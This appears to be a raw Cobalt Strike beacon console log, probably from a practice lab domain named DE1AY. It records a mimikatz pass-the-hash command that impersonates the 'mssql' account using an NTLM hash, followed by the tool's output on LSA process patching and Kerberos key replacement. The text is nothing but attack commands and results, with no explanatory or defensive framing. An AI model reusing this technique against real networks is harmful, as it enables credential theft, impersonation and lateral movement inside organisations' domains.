 [05/05 22:00:46] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"mssql" /domain:"DE1AY" /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7931248b9dc > \\.\pipe\f089a2" command
[05/05 22:00:46] [+] host called home, sent: 312951 bytes
[05/05 22:00:52] [+] Impersonated DE1AY\mssql
[05/05 22:00:52] [+] received output:
user     : mssql
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo 7931248b9dc > \\.\pipe\f089a2
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  6104
  |  TID  5632
  |  LSA Process is now R/W
  |  LUID 0 ; 916764496 (00000000:36a4b750)
  \_ msv1_0   - data copy @ 0000000001B353D0 : OK !
  \_ kerberos - data copy @ 0000000001B27AC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001ABEA28 (16) -> null